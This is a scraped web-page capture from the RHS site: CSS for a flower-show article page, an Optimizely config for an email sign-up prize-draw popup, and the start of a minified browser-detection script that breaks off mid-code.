widget-six-spot-vertical{--rhs-grid-gutter-x:1rem;--rhs-grid-gutter-y:1rem;--rhs-grid-gutter-compact-x:1rem;--rhs-grid-gutter-compact-y:1rem;--rhs-layout-gutter-x:1rem;--rhs-layout-gutter-y:1rem;--rhs-carousel-feature-gap:1rem}widget-six-spot-vertical .section,widget-six-spot-horizontal .section{margin-top:0}widget-six-spot-vertical .section--band-light{padding-bottom:0;border-top:none;border-bottom:none}widget-six-spot-vertical .card-default:hover{background-color:#fff;box-shadow:0 3px 6px 0 rgba(0,0,0,.25)}widget-six-spot-vertical .carousel-feature__container{padding-bottom:6px}widget-six-spot-vertical .section__container,widget-six-spot-horizontal .section__container{max-width:1280px;padding:0 1rem}widget-six-spot-vertical .card-default__heading,widget-six-spot-horizontal .card-default__heading{line-height:1.25rem}widget-six-spot-vertical .summary,widget-six-spot-horizontal .summary{font-weight:400}@media(min-width:46.25em){widget-six-spot-vertical .summary{margin-right:2rem}}@media(min-width:80em){widget-six-spot-vertical .card-default__heading,widget-six-spot-horizontal .card-default__heading{font-size:1.1rem}}widget-six-spot-vertical .responsive-image img,widget-six-spot-horizontal .responsive-image img{min-height:100%;position:absolute;top:0;bottom:0;left:0;right:0;object-fit:cover;max-width:100%}widget-six-spot-horizontal{--rhs-grid-gutter-x:1rem;--rhs-grid-gutter-y:1rem;--rhs-grid-gutter-compact-x:1rem;--rhs-grid-gutter-compact-y:1rem;--rhs-layout-gutter-x:1rem;--rhs-layout-gutter-y:1rem;display:block;background-color:#f5f2ee}widget-six-spot-horizontal .section{margin-bottom:1rem;padding-top:2.5rem;background-color:#fff;border-radius:1.5rem 1.5rem 0 0}@media(min-width:60em){widget-six-spot-horizontal .section{margin-bottom:1.5rem;border-radius:3rem 3rem 0 0}}widget-six-spot-horizontal .summary{font-size:1.2rem;line-height:1.5rem;padding:0 1rem 0 .5rem}@media(min-width:60em){widget-six-spot-horizontal .summary{padding:0 1rem;font-size:1.35rem;line-height:1.65rem}}@media(min-width:80em){widget-six-spot-horizontal .summary{font-size:1.9rem;line-height:2.35rem}}widget-six-spot-horizontal .card-default:hover{background-color:#f5f2ee}@media(max-width:46.25em){widget-six-spot-horizontal .l-module:last-child .cover-image{min-height:8.125rem!important}}.section--flush[ad-site],.section--flush.ng-isolate-scope,app-global-banner{display:none}#rhs-global-banner,#thx-global-banner{display:none}.new-show-article *{box-sizing:border-box}.new-show-article h1,.new-show-article h2,.new-show-article h3,.new-show-article h4,.new-show-article h5{font-family:"GT-Super-Text-Black","RHS Headline","Georgia","Cambria","Times New Roman","Times",serif;font-size:2.1rem;line-height:2.3rem;letter-spacing:0;margin-bottom:1.2rem}rhs-widgets-content,button.join-button,a.rhs-button,.sub-section-title h3{font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif}rhs-widgets-content,.new-show-article a,.new-show-article p,.new-show-article h3,.new-show-article h4,a.link-button,.show-grid .standfirst{color:#3b3630}a{text-decoration:none}.new-show-article a:hover,.new-show-article a:active{color:#6e377d}.new-show-article h1{letter-spacing:-.06rem;color:#fff}.new-show-article h2{font-size:1.3rem;line-height:2rem;flex-grow:0;margin:0}.new-show-article h2 span{font-style:italic}.section-title h2{margin:0 1rem}h2.show-times-title{margin:1rem 0}.new-show-article h3{font-size:1.5rem;margin:.5rem 0 1rem 0;line-height:1.9rem}.new-show-article h4,.new-show-article h5{font-size:1.1rem;line-height:1.3rem;font-weight:600;letter-spacing:-.025rem}.new-show-article h5{margin:0}.new-show-article a{font-weight:bold}app-general-page a:hover{text-decoration:underline}app-general-page ul{list-style:none}app-general-page ul li,app-general-page ol li{margin:0;padding:0;font-size:inherit}rhs-widgets-content p{font-size:1rem;line-height:1.4rem;margin-top:0}.grid-defaults li p{padding-right:1rem}rhs-widgets-content{font-size:1.1rem!important;line-height:1.5rem!important;margin:0}app-general-page p.standfirst{font-size:1.2rem;line-height:1.5rem;margin:0 1rem 1rem 0}article{max-width:1288px;background-color:#f5f2ee}.malvern-sponsors{display:flex;flex-direction:row;justify-content:flex-end;margin-top:1.5rem;gap:2rem}.malvern-sponsors p{font-weight:600;font-size:.8rem;color:#fff}.malvern-sponsors svg.pension-expert{height:40px}.title-sponsor{display:flex;flex-direction:row;justify-content:space-between;padding:1.4rem .5rem 2rem 1rem}.sponsorship-logo{background-image:url('/getmedia/678f933f-7b8c-4f23-858b-809fe7080683/sponsor');background-size:60%;background-repeat:no-repeat;background-position:center center;width:7rem;height:7rem;margin-top:1rem}.new-show-article section,.section-title-inner,.wrapper-section{min-width:100%;max-width:1248px}.section-oatmeal{background-color:#f5f2ee}.section-white{background-color:#fff}.section-container{max-width:1280px;margin:0 1rem;padding:1rem 0 1.5rem}.section-title{display:flex;flex-direction:row;align-items:center;max-width:1280px;margin:0 auto;padding:0 .5rem}.section-title-inner{max-width:1280px;padding:1.5rem 1.5rem .5rem;border-radius:1.5rem 1.5rem 0 0;margin:0 auto}.section-title h3{font-size:1.4rem;text-align:center;margin:0 auto;flex-grow:0}.sub-section-title{margin:3rem auto 1rem;max-width:30em}.sub-section-title h3{font-size:1.7rem;line-height:2.3rem;font-weight:500;margin:0 auto 1rem}.curvy-section-header{background-image:url(/getmedia/7589ffc7-b915-44eb-ab16-962dbe4a6cff/curve-white-400px),url(/getmedia/ced42f66-4e73-42b5-9ac7-d35593f9a5b0/hampton-hero-image-2?width=780);height:280px;width:100%;background-position:center bottom -2px,top center;background-size:101%,cover;border-radius:1.5rem 1.5rem 0 0;background-repeat:no-repeat;margin-bottom:.5rem}.section-white .curvy-section-header{background-image:url(/getmedia/7589ffc7-b915-44eb-ab16-962dbe4a6cff/curve-white-400px),url(/getmedia/ced42f66-4e73-42b5-9ac7-d35593f9a5b0/hampton-hero-image-2?width=780)}@media(min-width:63rem)and (max-width:79.9375rem){.section-title-inner{border-radius:1.5rem 1.5rem 0 0}.section-white .curvy-section-header{background-image:url(/getmedia/6a2fb82f-a4f2-45d6-bade-3a426fbfa6b2/curve-white-1008px),url(/getmedia/ced42f66-4e73-42b5-9ac7-d35593f9a5b0/hampton-hero-image-2?width=1000)}}@media(min-width:56.25rem)and (max-width:62.9375rem){.section-title-inner{border-radius:2rem 2rem 0 0}.section-white .curvy-section-header{background-image:url(/getmedia/4b0fceba-b3a5-4e93-a882-01d246c24d28/curve-white-896px),url(/getmedia/ced42f66-4e73-42b5-9ac7-d35593f9a5b0/hampton-hero-image-2?width=1000)}}@media(min-width:37.5rem)and (max-width:56.1875rem){.section-white .curvy-section-header{background-image:url(/getmedia/2ba8a5f9-f8dc-45d6-a7c2-d9ec3f257420/curve-white-600px),url(/getmedia/ced42f66-4e73-42b5-9ac7-d35593f9a5b0/hampton-hero-image-2?width=900)}}@media(min-width:25rem)and (max-width:37.4375rem){.section-white .curvy-section-header{background-image:url(/getmedia/7589ffc7-b915-44eb-ab16-962dbe4a6cff/curve-white-400px),url(/getmedia/ced42f66-4e73-42b5-9ac7-d35593f9a5b0/hampton-hero-image-2?width=600)}}.line{height:1px;background:#3b3630;flex-grow:1}.grid-defaults{padding:0;margin:0;display:grid;width:100%;gap:1rem}.ticket-voucher-area{display:flex;flex-direction:column;filter:drop-shadow(0 6px 4px rgb(000/.04)) drop-shadow(0 2px 1.5px rgb(000/.1));background-color:#fff;padding:1rem 1rem 1.5rem!important;border-radius:.4rem}.show-grid{grid-template-columns:repeat(2,minmax(0,1fr));grid-template-areas:'a1 a1' 'a2 a3' 'a4 a4' 'a5 a5' 'a6 a6' 'a7 a7'}.grid-top-reads{grid-template-columns:repeat(1,minmax(0,1fr));gap:.5rem;grid-template-areas:'tr1' 'tr2' 'tr3' 'tr4' 'tr5' 'tr6'}.garden-grid{grid-template-columns:repeat(1,minmax(0,1fr));grid-template-areas:'gdn1' 'gdn2' 'gdn3' 'gdn4' 'gdn5' 'gdn6' 'gdn7'}.ticket-area{grid-template-columns:repeat(2,minmax(0,1fr));grid-template-areas:'tick1 tick1' 'tick2 tick3'}#show-item-1{grid-area:a1}#show-item-2{grid-area:a2}#show-item-3{grid-area:a3}#show-item-4{grid-area:a4}#show-item-5{grid-area:a5}#show-item-6{grid-area:a6}#show-item-7{grid-area:a7}#top-read--1{grid-area:tr1}#top-read--2{grid-area:tr2}#top-read--3{grid-area:tr3}#top-read--4{grid-area:tr4}#top-read--5{grid-area:tr5}#top-read--6{grid-area:tr6}#ticket-1{grid-area:tick1}#ticket-2{grid-area:tick2}#ticket-3{grid-area:tick3}#garden-1{grid-area:gdn1}#garden-2{grid-area:gdn2}#garden-3{grid-area:gdn3}#garden-4{grid-area:gdn4}#garden-5{grid-area:gdn5}#garden-6{grid-area:gdn6}.mini-card-image{border-radius:.25rem;background-size:cover;min-width:50%;height:6rem}.mini-card{border-radius:.25rem;background-color:#f5f2ee}.mini-card,.mini-card-content{display:flex;flex-direction:row;gap:1rem}.mini-card-content{flex-direction:column}.mini-card-content h5{font-size:1rem;line-height:1.3rem;margin-top:.25rem;padding:.5rem 1rem .5rem 0;overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.show-grid li,.ticket-area li{list-style:none;color:#fff;display:flex;flex-direction:column;justify-content:start;width:initial;height:initial;border-radius:.5rem}.ticket-area li{align-self:center}.ticket-items{padding:.5rem 0 2rem 0}.ticket-items h3{text-align:center;margin:1rem 0 .75rem}.white-card{background-color:#fff}.show-grid .white-card p{margin:0 .75rem 2rem .75rem}.show-grid li p{margin:.5rem .5rem .75rem .25rem}.show-grid .white-card h4{margin:.5rem .75rem .75rem .75rem}.show-grid h4,.garden-grid h4{margin:.75rem 0 .5rem .25rem}.show-grid .image-frame,.garden-grid .image-frame{border-radius:.5rem;min-height:10rem;background-size:cover;background-position:center center;border:0;padding:0}.show-grid .white-card .image-frame{border-radius:.5rem .5rem 0 0}.show-leader{display:flex;flex-direction:column;padding:2rem 0}.show-times{background-color:#fff;padding:1rem 0}.show-times li{display:flex;flex-direction:row;margin:1rem;gap:1.5rem;border-bottom:1px solid rgba(59,54,48,.2);padding-bottom:1rem;justify-content:space-between}.show-times .what-three{flex-direction:column}.show-times .what-three div{flex-basis:100%}.show-times li .item{font-weight:700;flex-basis:50%;line-height:1.35em}.show-times li .item-value{flex-basis:40%;text-align:right}.show-times .what-three .item-value{text-align:left}.show-times .map-image{width:8rem}.feature-carousel{display:flex;flex-direction:row;gap:.5rem;margin:1rem auto;width:100%;overflow:scroll;padding:0 1rem;gap:1rem}.feature-carousel img{width:80vw}.feature-carousel .feature-image{background-repeat:no-repeat;background-size:cover;width:18rem;min-height:9rem;aspect-ratio:4/3;border-radius:.5rem}.show-leader h4{font-size:1.1rem;line-height:1.4rem;margin:.75rem 0}.carousel-indicators{width:100%;display:flex;justify-content:center}.intersection-indicators{display:flex;flex-direction:row;gap:.5rem;margin:0;padding:0}.intersection-indicators li{border-radius:2rem;width:.75rem;height:.75rem;background-color:#b9b4ad;border:1px solid #3b363066}.ticket-voucher-area p{font-size:1rem;line-height:1.5rem;font-weight:600;margin:0;text-align:center}.ticket-card{display:flex;flex-direction:column;gap:0;align-items:end;min-height:8rem;padding-top:2rem}.ticket-card.panel{padding:.75rem}.ticket-area h4{margin:0 0 .5rem}.ticket-area .standfirst{margin-bottom:.5rem}.ticket-card .price,.ticket-card .from{margin:0;font-size:1.1rem;font-weight:900}.ticket-card .price{font-size:1.6rem;font-weight:300;margin-top:.5rem}.ticket-card a{margin-top:2rem}.botanical{background-repeat:no-repeat!important;background-size:110px}.orange-botanical{background-position:left bottom}.green-botanical{background-position:left -25px bottom}.footnote{line-height:1.3rem}.caveat{vertical-align:super;font-weight:600!important;font-size:.9rem!important}.new-show-article .panel{background-color:#f5f2ee;border:1px solid #e9ded1;border-radius:8px;margin-top:0!important;width:auto}.food-drink-grid{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;grid-template-areas:'food-item1' 'food-item2' 'food-item3' 'food-item4' 'food-item5'}.food-item-1{grid-area:food-item1}.food-item-2{grid-area:food-item2}.food-item-3{grid-area:food-item3}.food-item-4{grid-area:food-item4}.food-item-5{grid-area:food-item5}.food-drink-item-grid{grid-template-columns:repeat(2,minmax(0,1fr));grid-template-areas:'f2 f2' 'f1 f1' 'f3 f3' 'f4 f4';background-color:#fff;padding:1rem;filter:drop-shadow(0 2px 1px rgb(000/.1))}.food-1{grid-area:f1}.food-2{grid-area:f2}.food-3{grid-area:f3}.food-4{grid-area:f4}.food-drink-item-grid h4{margin:.5rem 0;font-size:1.2rem}.food-drink-image{background-size:cover;width:100%;aspect-ratio:4/3;border-radius:.5rem;background-position:center}.food-drink-content a{display:flex;flex-direction:row;justify-content:flex-start;min-width:100%}.food-4{display:flex;flex-direction:row;justify-content:flex-end;margin:0 1rem 1.25rem 0}button.rhs-button,a.rhs-button{border-radius:1.2rem;display:flex;gap:.5rem;padding:.4rem .85rem .4rem 1rem;margin-bottom:0;align-items:center;line-height:normal;height:auto;font-weight:600;text-decoration:none;white-space:nowrap;vertical-align:middle;text-align:center;overflow:visible;font-size:1rem;width:fit-content;align-self:center}button.outline-button,a.outline-button{background:#fff;border:2px solid #6e377d;color:#6e377d;font-weight:600}button.buy-button,a.buy-button{background:#e83458;border:2px solid #e83458;color:#fff}a.buy-button:not([disabled]):hover .chevron-white{fill:#e83458}a.buy-button:not([disabled]):hover{background:#fff;border:2px solid #e83458;color:#e83458}button.join-button,a.join-button{background:#6e377d;border:1px solid #6e377d;color:#fff}a.link-button{background:none;border:0;padding:0;font-weight:600;color:#6e377d}a.link-button:not([disabled]):hover{color:#e83458}a.link-button:not([disabled]):hover .chevron-purple,button.outline-button:not([disabled]):hover .chevron-purple,a.outline-button:not([disabled]):hover .chevron-purple{fill:#e83458}button.outline-button:not([disabled]):hover,a.outline-button:not([disabled]):hover{border-color:#e83458;color:#e83458}button.outline-button:not([disabled]):hover .chevron-purple,a.outline-button:not([disabled]):hover .chevron-purple{border-color:#e83458;color:#e83458}.card-with-button{display:flex;flex-wrap:wrap;align-content:flex-end;justify-content:flex-end}.card-button{background-color:#000000aa;color:#fff;border-radius:5rem;padding:.5rem 1rem;width:fit-content;font-weight:600;margin:0 .5rem .5rem 0;display:flex;flex-direction:row;gap:.5rem;justify-content:end;padding-right:1rem;align-items:center;align-self:center}.card-button:focus,.card-button:active{border:1px solid #fff}.card-button:hover{background-color:#006e50}.purple-button{background-color:#6e377d}.dark-purple-button{background-color:#59256e}.green-button{background-color:#006e50}.linked-card{filter:drop-shadow(0 0 0 rgb(000/0)) drop-shadow(0 0 0 rgb(000/0));text-decoration:none;transition:filter .25s}.linked-card:hover{filter:drop-shadow(0 4px 2px rgb(000/.3)) drop-shadow(0 4px 3px rgb(000/.2));text-decoration:none}.linked-card{text-decoration:none}.linked-card:hover .card-button{margin-bottom:.65rem;transition-property:margin-bottom;transition-duration:.25s;transition-delay:0s}.chevron-white{fill:#fff}.chevron-brown{fill:#3b3630}.chevron-purple{fill:#6e377d}.chevron-white{fill:#fff}.chevron-fuscia{fill:#e83458}.text-anchor{color:#e83458;font-weight:600;text-decoration:none}.text-anchor:hover{text-decoration:underline}.white-section{background-color:#fff;padding:1rem 0 1rem}.section-wrapper{margin-bottom:3.6rem}.contact-list li{margin:2rem 0 2.5rem}.contact-list{margin:0 0 4rem 1rem;display:flex;flex-direction:column}.contact-icon{width:40px;height:40px;background-color:#e83458;border-radius:30px;display:flex;align-items:center;justify-content:center}.icon-title{display:flex;flex-direction:row;gap:1rem;align-items:center;margin-bottom:1rem}.advertising{display:flex;flex-direction:column;gap:1rem}.advertising-sponsor,.inline-advertising{background-color:#badede66;display:flex;flex-direction:column;align-items:center;padding:1.5rem;border-radius:.5rem;margin-bottom:0;justify-content:center}.inline-advertising .ad-slot{margin-bottom:0}.advertising-sponsor img{width:25vw;margin:0 0 1.5rem 0}.advertising-sponsor p{color:#00345d;font-size:1.1rem;font-weight:600;max-width:80vw;text-align:center;line-height:1.4rem}.food-drink-content{display:flex;flex-direction:column;gap:1rem}.pop-membership-panel{background:none;border:none;display:flex;flex-direction:column}.pop-membership-items{display:flex;gap:1rem;margin:0;flex-direction:column;padding:0}.pop-membership-items li{display:flex;flex-direction:column;align-items:center}.membership-usp{background-color:#6e377d;padding:0;border-radius:.5rem;margin:1.75rem auto .15rem}.membership-usp p{inline-size:100%;color:#fff;text-align:center;font-size:1.3rem;line-height:1.7rem;margin:1rem auto;padding:1.5rem}.benefits{display:flex;flex-wrap:wrap;margin:0;padding:0;gap:1rem}.benefits>*{flex:1 1 10rem;list-style:none;margin:0}.benefits p{margin-top:.3rem;line-height:1.4rem}.benefits em,em{font-style:normal;font-weight:600}.footnote{font-size:.9rem;font-weight:500;line-height:1.2rem;text-align:right;padding:1rem 1rem 0 0}.caveat{vertical-align:baseline;top:2px;position:relative}a.split-button{background-color:#6e377d;border-color:#6e377d;padding:0 0 0 1rem;border-width:2px}a.split-button .split{background-color:#fff;color:#6e377d;border-radius:1.2rem;padding:.4rem .85rem .4rem 1rem;border-radius:1.2rem;display:flex;gap:.5rem;margin-bottom:0;align-items:center;line-height:normal;height:auto;font-weight:600;text-decoration:none;white-space:nowrap;vertical-align:middle;text-align:center;overflow:visible;font-size:1rem;width:fit-content}a.split-button:hover{background-color:#e83458;color:#fff;border-color:#e83458}a.split-button:active{filter:drop-shadow(0 6px 4px rgb(000/.04)) drop-shadow(0 2px 1.5px rgb(000/.1))}a.split-button:hover .split{color:#e83458}a.split-button:not([disabled]):hover .chevron-purple{fill:#e83458}.title-logo a{margin-top:32px}@media(min-width:30rem){.grid-top-reads{grid-template-columns:repeat(2,minmax(0,1fr));gap:.5rem;grid-template-areas:'tr1 tr2' 'tr3 tr4' 'tr5 tr6'}.mini-card,.mini-card-content{flex-direction:column;gap:0}}@media(min-width:48em){rhs-widgets-content{font-size:1rem!important;line-height:1.3rem!important}.new-show-article h1{font-size:2.5rem;line-height:3.1rem;margin-top:0}.new-show-article h2{font-size:1.7rem;line-height:2.3rem;margin:0 2rem 0}.new-show-article p{font-size:1rem;line-height:1.35rem}button.rhs-button,a.rhs-button,.card-button{align-self:flex-end}article{margin:0 auto;min-width:100%}.sponsorship-logo{background-size:85%;width:6rem;height:9rem;margin-right:3rem}.title-logo{margin-left:310px}.malvern .title-logo{margin-left:0}.show-leader{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-template-areas:'leader1 leader2';align-items:top;max-width:1246px;margin:0 auto;gap:1.2rem;padding:2rem 1rem 0}.section-title{padding:.75rem .5rem}.wrapper-section{min-width:initial;padding:0 0}.show-leader .leader-right p{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;min-height:3rem}.show-times,.ticket-voucher-card{border-radius:.4rem}.leader-left{grid-area:leader1}.leader-right{grid-area:leader2}.feature-carousel{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-template-areas:'feature1 feature2' 'feature3 feature4' 'feature5 feature6';align-items:center;width:initial;margin-top:0;padding:0;align-items:start;overflow:auto}.feature-carousel .feature-image{width:100%;min-height:9rem;aspect-ratio:3/2.4}.carousel-indicators{display:none!important}.feature1{grid-area:feature1}.feature2{grid-area:feature2}.feature3{grid-area:feature3}.feature4{grid-area:feature4}.feature5{grid-area:feature5}.feature6{grid-area:feature6}.ticket-header{display:none}.ticket-area{grid-template-columns:repeat(4,minmax(0,1fr));grid-template-areas:'tick1 tick1 tick2 tick3'}.ticket-voucher-area{flex-direction:row}.ticket-voucher-area p{text-align:left;min-height:3.75rem}.ticket-section{padding:0 0 2rem;border-radius:0;background-color:#f5f2ee}.ticket-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));grid-template-areas:'tick1 tick2';background-color:#f5f2ee;max-width:1246px;padding:0 1rem;gap:1rem;margin-bottom:0}.ticket-items h3{text-align:left}.ticket-item-1{grid-area:tick1}.ticket-item-2{grid-area:tick2}.show-grid{grid-template-columns:repeat(4,minmax(0,1fr));grid-template-areas:'a1 a1 a1 . ' 'a4 a4 a5 a5' 'a6 a6 a7 a7' 'a2 a2 a3 a3'}.advertising-sponsor img{width:8rem;margin:0}.advertising{flex-direction:row}.food-drink-grid{grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem;grid-template-areas:'food-item1 food-item2' 'food-item3 food-item4' 'food-item5 food-item5'}.pop-membership-items{flex-direction:row;padding:0;justify-content:center}.pop-membership-items a{align-self:center}.membership-usp p{font-size:1.1rem;line-height:1.5rem}.grid-top-reads{grid-template-columns:repeat(2,minmax(0,1fr));gap:.5rem;grid-template-areas:'tr1 tr2' 'tr3 tr4' 'tr5 tr6'}.mini-card,.mini-card-content{flex-direction:row;gap:1rem}.garden-grid{grid-template-columns:repeat(4,minmax(0,1fr));grid-template-areas:'gdn1 gdn1 gdn2 gdn3' 'gdn4 gdn5 gdn6 gdn7'}}@media(min-width:60em){.malvern-sponsors{flex-direction:column;justify-content:flex-start}.malvern-sponsors .first-sponsor{margin-bottom:32px}.feature-carousel .feature-image{min-height:9rem;aspect-ratio:16/9}.show-times,.ticket-voucher-card{filter:drop-shadow(0 6px 4px rgb(000/.04)) drop-shadow(0 2px 1.5px rgb(000/.1));background-color:#fff;padding:1.75rem 1rem 3.2rem!important;border-radius:.4rem}.section-container{padding:1rem 1rem 1.5rem;margin:0 auto}.section-title-inner{border-radius:3rem 3rem 0 0}.show-grid{grid-template-columns:repeat(4,minmax(0,1fr));grid-template-areas:'a1 a1 a2 a3' 'a4 a5 a6 a7'}.new-show-article p.standfirst{font-size:1.35rem;line-height:1.65rem;margin:0 1rem 1rem 0}.show-leader{padding:2rem 1rem 0}.food-drink-item-grid{filter:drop-shadow(0 6px 4px rgb(000/.04)) drop-shadow(0 2px 1.5px rgb(000/.1));border-radius:.4rem;padding:0;grid-template-areas:'f1 f2' 'f1 f3' 'f1 f4';grid-template-rows:5rem 12em 6rem}.food-drink-item-grid h4{margin:2rem 1.5rem 0 0;line-height:1.6rem}.food-drink-item-grid p{padding-right:2rem;max-width:30rem;margin-bottom:.5rem}.food-drink-image{height:100%;border-radius:.5rem 0 0 .5rem}.food-4{flex-direction:column;gap:1.5rem;align-items:flex-end;margin:0;padding:0 2rem 2rem}.pop-membership-panel{border:1px solid #e9ded1;background-color:#fff;background-image:url(/getmedia/d46d933c-c4e5-46da-b457-14f3dd2b6baa/botanical-smaller-agapanthus);background-position:bottom 100px left;background-repeat:no-repeat;background-size:14rem}.pop-membership-items{gap:2rem;margin:3rem auto 4.5rem;flex-direction:row}.membership-usp{background-color:#6e377d;border-radius:0 0 .5rem .5rem;min-width:100%;margin:0;padding:0}.membership-usp p{inline-size:50%;color:#fff;text-align:center;font-size:1.3rem;line-height:1.7rem;margin:1rem auto;padding:1.25rem 0}}@media(min-width:80em){.new-show-article h1{font-size:3rem;line-height:3.4rem}.sponsorship-logo{width:8rem;height:11rem;margin-right:1rem}.new-show-article p.standfirst{font-size:1.9rem;line-height:2.35rem;margin:0 5rem 3rem 0;font-weight:300}.new-show-article p{font-size:1.1rem;line-height:1.5rem}.show-leader h4{font-size:1.2rem;line-height:1.6rem}.section-container{padding:1rem 1rem 1.5rem}.new-show-article section,.section-title-inner{min-width:100%;padding:1.5rem 1rem 1rem}.ticket-voucher-card{padding:1.25rem 1.5rem!important}.ticket-voucher-area p{font-size:1.1rem;line-height:1.6rem}.section-white .curvy-section-header{background-image:url(/getmedia/3fca9ee7-6d85-4aae-b97d-38f5d8dbfa3c/curve-white-1280px),url(/getmedia/ced42f66-4e73-42b5-9ac7-d35593f9a5b0/hampton-hero-image-2)}.botanical{background-size:175px}.grid-top-reads{grid-template-columns:repeat(6,minmax(0,1fr));gap:1rem;grid-template-areas:'tr1 tr2 tr3 tr4 tr5 tr6'}.advertising-sponsor,.inline-advertising{flex-direction:row;align-items:center;padding:2rem;border-radius:.5rem}.advertising-sponsor{gap:2rem;height:100%}.advertising-sponsor p{font-size:1.4rem;line-height:1.8rem;font-weight:500;max-width:30rem;text-align:center}.mini-card,.mini-card-content{flex-direction:column;background-color:#f5f2ee;gap:0}.mini-card-image{border-radius:.25rem;background-size:cover;min-width:50%;height:8rem}}.new-show-article h2{margin:0 1rem}h2.show-times-title{margin:0 0 1rem!important}.new-show-article .mini-card,.new-show-article .mini-card-content{background-color:#fff}.show-header{z-index:1!important}.show-header__cta--wentworth,.show-header__cta--malvern,.show-header__cta--chelsea,.show-header__cta--tatton,.show-header__cta--hampton{display:block}.show-header__cta.show-header__cta--sandringham.ng-star-inserted{}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/public/22397541806/data/actions/1c2d416c9563f6e5f11d774e06bfa6dc2fa135e6f4b0c851e94337d87839ff74.js
body_size: 279
content:
window.optimizely.push({type:"load",data:{changes:[{"config": {"customFormHTML": "", "titleHtml": "Win a \u00a3250 RHS voucher to spend on your garden", "subtitleText": "Sign up to RHS emails for gardening tips, inspiration, days out and offers and you\u2019ll be entered into our \u00a3250 prize draw", "scrollTriggerPercentage": "", "isInsidePopup": "", "formDataId": "92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602", "showAgainAfterNdays": 7, "behaviorAfterClose": "Do not show again during session", "placementHTML": "afterbegin", "isAutoPopup": "yes", "privacyHtml": "Privacy Notice: All prize draw entries are subject to our prize draw <a href=\"https://www.rhs.org.uk/membership/membership-terms-conditions/love-gardening-voucher-competition-t-and-cs\" target=\"_blank\">T&Cs</a>\n. Emails may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">privacy policy</a>.", "timeTriggerSeconds": 10, "daysBetweenShowing": 7, "backgroundColor": "transparent", "formActionURL": "https://www.createsend.com/t/subscribeerror?description=", "frequencyType": "First Visit Only", "insertPoint": "#get-involved", "toggleFormPoint": "#get-involved", "campaignName": "Hampton Court"}, "dependencies": [], "name": "04_SignUpForm_Popup_AllTemplates", "widget_id": "6693908814495744", "type": "widget", "id": "2E73E176-8DA7-4747-9659-95AC7ECDA84A"}]}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.optimizely.com/js/22397541806.js
body_size: 146618
content:
/*! For license information please see client.min.js.LICENSE.txt */
(function(){var __webpack_modules__={7828:function(n,t,e){var i;!function(r,o){"use strict";var a="function",u="undefined",c="object",s="string",f="model",l="name",d="type",v="vendor",h="version",p="architecture",g="console",m="mobile",_="tablet",w="smarttv",y="wearable",b="embedded",E="Amazon",I="Apple",A="ASUS",T="BlackBerry",S="Browser",k="Chrome",R="Firefox",N="Google",C="Huawei",D="LG",O="Microsoft",x="Motorola",M="Opera",P="Samsung",L="Sharp",U="Sony",V="Xiaomi",F="Zebra",G="Facebook",B=function(n){for(var t={},e=0;e<n.length;e++)t[n[e].toUpperCase()]=n[e];return t},z=function(n,t){return typeof n===s&&-1!==j(t).indexOf(j(n))},j=function(n){return n.toLowerCase()},q=function(n,t){if(typeof n===s)return n=n.replace(/^\s\s*/,""),typeof t===u?n:n.substring(0,350)},H=function(n,t){for(var e,i,r,u,s,f,l=0;l<t.length&&!s;){var d=t[l],v=t[l+1];for(e=i=0;e<d.length&&!s&&d[e];)if(s=d[e++].exec(n))for(r=0;r<v.length;r++)f=s[++i],typeof(u=v[r])===c&&u.length>0?2===u.length?typeof u[1]==a?this[u[0]]=u[1].call(this,f):this[u[0]]=u[1]:3===u.length?typeof u[1]!==a||u[1].exec&&u[1].test?this[u[0]]=f?f.replace(u[1],u[2]):o:this[u[0]]=f?u[1].call(this,f,u[2]):o:4===u.length&&(this[u[0]]=f?u[3].call(this,f.replace(u[1],u[2])):o):this[u]=f||o;l+=2}},Y=function(n,t){for(var e in t)if(typeof t[e]===c&&t[e].length>0){for(var i=0;i<t[e].length;i++)if(z(t[e][i],n))return"?"===e?o:e}else if(z(t[e],n))return"?"===e?o:e;return n},$={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},K={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[l,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[l,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[l,h],[/opios[\/ ]+([\w\.]+)/i],[h,[l,M+" Mini"]],[/\bopr\/([\w\.]+)/i],[h,[l,M]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/ ]?([\w\.]*)/i,/(avant |iemobile|slim)(?:browser)?[\/ ]?([\w\.]*)/i,/(ba?idubrowser)[\/ ]?([\w\.]+)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|qq|duckduckgo)\/([-\w\.]+)/i,/(weibo)__([\d\.]+)/i],[l,h],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[l,"UC"+S]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i],[h,[l,"WeChat(Win) 